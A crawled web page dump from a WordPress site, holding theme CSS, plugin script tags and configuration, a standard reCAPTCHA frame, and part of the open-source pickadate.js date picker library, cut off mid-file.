body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"7526","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"7dd9e3a16c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"14163e4e16"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'7526',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "7526" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"8614d5f503"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="li3pdeEWAK8PcqLs2dPQrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768780309882');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7
body_size: 9371
content:
/*!
 * pickadate.js v3.6.2, 2019/03/19
 * By Amsul, http://amsul.ca
 * Hosted on http://amsul.github.io/pickadate.js
 * Licensed under MIT
 */

(function ( factory ) {

    // AMD.
    if ( typeof define == 'function' && define.amd )
        define( 'picker', ['jquery'], factory )

    // Node.js/browserify.
    else if ( typeof exports == 'object' )
        module.exports = factory( require('jquery') )

    // Browser globals.
    else this.Picker = factory( jQuery )

}(function( $ ) {

var $window = $( window )
var $document = $( document )
var $html = $( document.documentElement )
var supportsTransitions = document.documentElement.style.transition != null


/**
 * The picker constructor that creates a blank picker.
 */
function PickerConstructor( ELEMENT, NAME, COMPONENT, OPTIONS ) {

    // If there’s no element, return the picker constructor.
    if ( !ELEMENT ) return PickerConstructor


    var
        IS_DEFAULT_THEME = false,


        // The state of the picker.
        STATE = {
            id: ELEMENT.id || 'P' + Math.abs( ~~(Math.random() * new Date()) )
        },


        // Merge the defaults and options passed.
        SETTINGS = COMPONENT ? $.extend( true, {}, COMPONENT.defaults, OPTIONS ) : OPTIONS || {},


        // Merge the default classes with the settings classes.
        CLASSES = $.extend( {}, PickerConstructor.klasses(), SETTINGS.klass ),


        // The element node wrapper into a jQuery object.
        $ELEMENT = $( ELEMENT ),


        // Pseudo picker constructor.
        PickerInstance = function() {
            return this.start()
        },


        // The picker prototype.
        P = PickerInstance.prototype = {

            constructor: PickerInstance,

            $node: $ELEMENT,


            /**
             * Initialize everything
             */
            start: function() {

                // If it’s already started, do nothing.
                if ( STATE && STATE.start ) return P


                // Update the picker states.
                STATE.methods = {}
                STATE.start = true
                STATE.open = false
                STATE.type = ELEMENT.type


                // Confirm focus state, convert into text input to remove UA stylings,
                // and set as readonly to prevent keyboard popup.
                ELEMENT.autofocus = ELEMENT == getActiveElement()
                ELEMENT.readOnly = !SETTINGS.editable
                ELEMENT.id = ELEMENT.id || STATE.id
                if ( ELEMENT.type != 'text' ) {
                    ELEMENT.type = 'text'
                }


                // Create a new picker component with the settings.
                P.component = new COMPONENT(P, SETTINGS)


                // Create the picker root and then prepare it.
                P.$root = $( '<div class="' + CLASSES.picker + '" id="' + ELEMENT.id + '_root" />' )
                prepareElementRoot()


                // Create the picker holder and then prepare it.
                P.$holder = $( createWrappedComponent() ).appendTo( P.$root )
                prepareElementHolder()


                // If there’s a format for the hidden input element, create the element.
                if ( SETTINGS.formatSubmit ) {
                    prepareElementHidden()
                }


                // Prepare the input element.
                prepareElement()


                // Insert the hidden input as specified in the settings.
                if ( SETTINGS.containerHidden ) $( SETTINGS.containerHidden ).append( P._hidden )
                else $ELEMENT.after( P._hidden )


                // Insert the root as specified in the settings.
                if ( SETTINGS.container ) $( SETTINGS.container ).append( P.$root )
                else $ELEMENT.after( P.$root )


                // Bind the default component and settings events.
                P.on({
                    start: P.component.onStart,
                    render: P.component.onRender,
                    stop: P.component.onStop,
                    open: P.component.onOpen,
                    close: P.component.onClose,
                    set: P.component.onSet
                }).on({
                    start: SETTINGS.onStart,
                    render: SETTINGS.onRender,
                    stop: SETTINGS.onStop,
                    open: SETTINGS.onOpen,
                    close: SETTINGS.onClose,
                    set: SETTINGS.onSet
                })


                // Once we’re all set, check the theme in use.
                IS_DEFAULT_THEME = isUsingDefaultTheme( P.$holder[0] )


                // If the element has autofocus, open the picker.
                if ( ELEMENT.autofocus ) {
                    P.open()
                }


                // Trigger queued the “start” and “render” events.
                return P.trigger( 'start' ).trigger( 'render' )
            }, //start


            /**
             * Render a new picker
             */
            render: function( entireComponent ) {

                // Insert a new component holder in the root or box.
                if ( entireComponent ) {
                    P.$holder = $( createWrappedComponent() )
                    prepareElementHolder()
                    P.$root.html( P.$holder )
                }
                else P.$root.find( '.' + CLASSES.box ).html( P.component.nodes( STATE.open ) )

                // Trigger the queued “render” events.
                return P.trigger( 'render' )
            }, //render


            /**
             * Destroy everything
             */
            stop: function() {

                // If it’s already stopped, do nothing.
                if ( !STATE.start ) return P

                // Then close the picker.
                P.close()

                // Remove the hidden field.
                if ( P._hidden ) {
                    P._hidden.parentNode.removeChild( P._hidden )
                }

                // Remove the root.
                P.$root.remove()

                // Remove the input class, remove the stored data, and unbind
                // the events (after a tick for IE - see `P.close`).
                $ELEMENT.removeClass( CLASSES.input ).removeData( NAME )
                setTimeout( function() {
                    $ELEMENT.off( '.' + STATE.id )
                }, 0)

                // Restore the element state
                ELEMENT.type = STATE.type
                ELEMENT.readOnly = false

                // Trigger the queued “stop” events.
                P.trigger( 'stop' )

                // Reset the picker states.
                STATE.methods = {}
                STATE.start = false

                return P
            }, //stop


            /**
             * Open up the picker
             */
            open: function( dontGiveFocus ) {

                // If it’s already open, do nothing.
                if ( STATE.open ) return P

                // Add the “active” class.
                $ELEMENT.addClass( CLASSES.active )
                aria( ELEMENT, 'expanded', true )

                // * A Firefox bug, when `html` has `overflow:hidden`, results in
                //   killing transitions :(. So add the “opened” state on the next tick.
                //   Bug: https://bugzilla.mozilla.org/show_bug.cgi?id=625289
                setTimeout( function() {

                    // Add the “opened” class to the picker root.
                    P.$root.addClass( CLASSES.opened )
                    aria( P.$root[0], 'hidden', false )

                }, 0 )

                // If we have to give focus, bind the element and doc events.
                if ( dontGiveFocus !== false ) {

                    // Set it as open.
                    STATE.open = true

                    // Prevent the page from scrolling.
                    if ( IS_DEFAULT_THEME ) {
                        $('body').
                            css( 'overflow', 'hidden' ).
                            css( 'padding-right', '+=' + getScrollbarWidth() )
                    }

                    // Pass focus to the root element’s jQuery object.
                    focusPickerOnceOpened()

                    // Bind the document events.
                    $document.on( 'click.' + STATE.id + ' focusin.' + STATE.id, function( event ) {

                        var target = getRealEventTarget( event, ELEMENT )

                        // If the target of the event is not the element, close the picker picker.
                        // * Don’t worry about clicks or focusins on the root because those don’t bubble up.
                        //   Also, for Firefox, a click on an `option` element bubbles up directly
                        //   to the doc. So make sure the target wasn't the doc.
                        // * In Firefox stopPropagation() doesn’t prevent right-click events from bubbling,
                        //   which causes the picker to unexpectedly close when right-clicking it. So make
                        //   sure the event wasn’t a right-click.
                        // * In Chrome 62 and up, password autofill causes a simulated focusin event which
                        //   closes the picker.
                        if ( ! event.isSimulated && target != ELEMENT && target != document && event.which != 3 ) {

                            // If the target was the holder that covers the screen,
                            // keep the element focused to maintain tabindex.
                            P.close( target === P.$holder[0] )
                        }

                    }).on( 'keydown.' + STATE.id, function( event ) {

                        var
                            // Get the keycode.
                            keycode = event.keyCode,

                            // Translate that to a selection change.
                            keycodeToMove = P.component.key[ keycode ],

                            // Grab the target.
                            target = getRealEventTarget( event, ELEMENT )


                        // On escape, close the picker and give focus.
                        if ( keycode == 27 ) {
                            P.close( true )
                        }


                        // Check if there is a key movement or “enter” keypress on the element.
                        else if ( target == P.$holder[0] && ( keycodeToMove || keycode == 13 ) ) {

                            // Prevent the default action to stop page movement.
                            event.preventDefault()

                            // Trigger the key movement action.
                            if ( keycodeToMove ) {
                                PickerConstructor._.trigger( P.component.key.go, P, [ PickerConstructor._.trigger( keycodeToMove ) ] )
                            }

                            // On “enter”, if the highlighted item isn’t disabled, set the value and close.
                            else if ( !P.$root.find( '.' + CLASSES.highlighted ).hasClass( CLASSES.disabled ) ) {
                                P.set( 'select', P.component.item.highlight )
                                if ( SETTINGS.closeOnSelect ) {
                                    P.close( true )
                                }
                            }
                        }


                        // If the target is within the root and “enter” is pressed,
                        // prevent the default action and trigger a click on the target instead.
                        else if ( $.contains( P.$root[0], target ) && keycode == 13 ) {
                            event.preventDefault()
                            target.click()
                        }
                    })
                }

                // Trigger the queued “open” events.
                return P.trigger( 'open' )
            }, //open


            /**
             * Close the picker
             */
            close: function( giveFocus ) {

                // If we need to give focus, do it before changing states.
                if ( giveFocus ) {
                    if ( SETTINGS.editable ) {
                        ELEMENT.focus()
                    }
                    else {
                        // ....ah yes! It would’ve been incomplete without a crazy workaround for IE :|
                        // The focus is triggered *after* the close has completed - causing it
                        // to open again. So unbind and rebind the event at the next tick.
                        P.$holder.off( 'focus.toOpen' ).focus()
                        setTimeout( function() {
                            P.$holder.on( 'focus.toOpen', handleFocusToOpenEvent )
                        }, 0 )
                    }
                }

                // Remove the “active” class.
                $ELEMENT.removeClass( CLASSES.active )
                aria( ELEMENT, 'expanded', false )

                // * A Firefox bug, when `html` has `overflow:hidden`, results in
                //   killing transitions :(. So remove the “opened” state on the next tick.
                //   Bug: https://bugzilla.mozilla.org/show_bug.cgi?id=625289
                setTimeout( function() {

                    // Remove the “opened” and “focused” class from the picker root.
                    P.$root.removeClass( CLASSES.opened + ' ' + CLASSES.focused )
                    aria( P.$root[0], 'hidden', true )

                }, 0 )

                // If it’s already closed, do nothing more.
                if ( !STATE.open ) return P

                // Set it as closed.
                STATE.open = false

                // Allow the page to scroll.
                if ( IS_DEFAULT_THEME ) {
                    $('body').
                        css( 'overflow', '' ).
                        css( 'padding-right', '-=' + getScrollbarWidth() )
                }

                // Unbind the document events.
                $document.off( '.' + STATE.id )

                // Trigger the queued “close” events.
                return P.trigger( 'close' )
            }, //close


            /**
             * Clear the values
             */
            clear: function( options ) {
                return P.set( 'clear', null, options )
            }, //clear


            /**
             * Set something
             */
            set: function( thing, value, options ) {

                var thingItem, thingValue,
                    thingIsObject = $.isPlainObject( thing ),
                    thingObject = thingIsObject ? thing : {}

                // Make sure we have usable options.
                options = thingIsObject && $.isPlainObject( value ) ? value : options || {}

                if ( thing ) {

                    // If the thing isn’t an object, make it one.
                    if ( !thingIsObject ) {
                        thingObject[ thing ] = value
                    }

                    // Go through the things of items to set.
                    for ( thingItem in thingObject ) {

                        // Grab the value of the thing.
                        thingValue = thingObject[ thingItem ]

                        // First, if the item exists and there’s a value, set it.
                        if ( thingItem in P.component.item ) {
                            if ( thingValue === undefined ) thingValue = null
                            P.component.set( thingItem, thingValue, options )
                        }

                        // Then, check to update the element value and broadcast a change.
                        if ( ( thingItem == 'select' || thingItem == 'clear' ) && SETTINGS.updateInput ) {
                            $ELEMENT.
                                val( thingItem == 'clear' ? '' : P.get( thingItem, SETTINGS.format ) ).
                                trigger( 'change' )
                        }
                    }

                    // Render a new picker.
                    P.render()
                }

                // When the method isn’t muted, trigger queued “set” events and pass the `thingObject`.
                return options.muted ? P : P.trigger( 'set', thingObject )
            }, //set


            /**
             * Get something
             */
            get: function( thing, format ) {

                // Make sure there’s something to get.
                thing = thing || 'value'

                // If a picker state exists, return that.
                if ( STATE[ thing ] != null ) {
                    return STATE[ thing ]
                }

                // Return the submission value, if that.
                if ( thing == 'valueSubmit' ) {
                    if ( P._hidden ) {
                        return P._hidden.value
                    }
                    thing = 'value'
                }

                // Return the value, if that.
                if ( thing == 'value' ) {
                    return ELEMENT.value
                }

                // Check if a component item exists, return that.
                if ( thing in P.component.item ) {
                    if ( typeof format == 'string' ) {
                        var thingValue = P.component.get( thing )
                        return thingValue ?
                            PickerConstructor._.trigger(
                                P.component.formats.toString,
                                P.component,
                                [ format, thingValue ]
                            ) : ''
                    }
                    return P.component.get( thing )
                }
            }, //get



            /**
             * Bind events on the things.
             */
